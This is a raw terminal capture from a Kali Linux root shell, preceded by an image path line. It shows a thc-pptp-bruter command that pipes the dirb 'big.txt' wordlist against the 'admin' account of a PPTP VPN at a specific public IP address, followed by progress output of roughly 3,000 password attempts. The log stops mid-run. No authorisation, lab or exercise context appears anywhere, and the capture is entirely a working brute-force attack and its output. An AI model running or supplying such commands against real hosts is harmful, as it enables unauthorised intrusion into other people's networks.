 ┌──(root㉿kali)-[/usr/share/wordlists/dirb]
└─# cat /usr/share/wordlists/dirb/big.txt | thc-pptp-bruter -u admin 41.169.103.84
PPTP Connection established.
Hostname '', Vendor 'Microsoft', Firmware: 0
5 passwords tested in 0h 00m 00s (5.00 5.00 c/s)
200 passwords tested in 0h 00m 05s (39.00 40.00 c/s)
392 passwords tested in 0h 00m 10s (38.40 39.20 c/s)
581 passwords tested in 0h 00m 15s (37.80 38.73 c/s)
771 passwords tested in 0h 00m 20s (38.00 38.55 c/s)
959 passwords tested in 0h 00m 25s (37.60 38.36 c/s)
1147 passwords tested in 0h 00m 30s (37.60 38.23 c/s)
1337 passwords tested in 0h 00m 35s (38.00 38.20 c/s)
1525 passwords tested in 0h 00m 40s (37.60 38.12 c/s)
1715 passwords tested in 0h 00m 45s (38.00 38.11 c/s)
1908 passwords tested in 0h 00m 50s (38.60 38.16 c/s)
2097 passwords tested in 0h 00m 55s (37.80 38.13 c/s)
2285 passwords tested in 0h 01m 00s (37.60 38.08 c/s)
2472 passwords tested in 0h 01m 05s (37.40 38.03 c/s)
2665 passwords tested in 0h 01m 10s (38.60 38.07 c/s)
2855 passwords tested in 0h 01m 15s (38.00 38.07 c/s)
3045 passwords tested in 0h 01m 20s (38.00 38.06 c/s)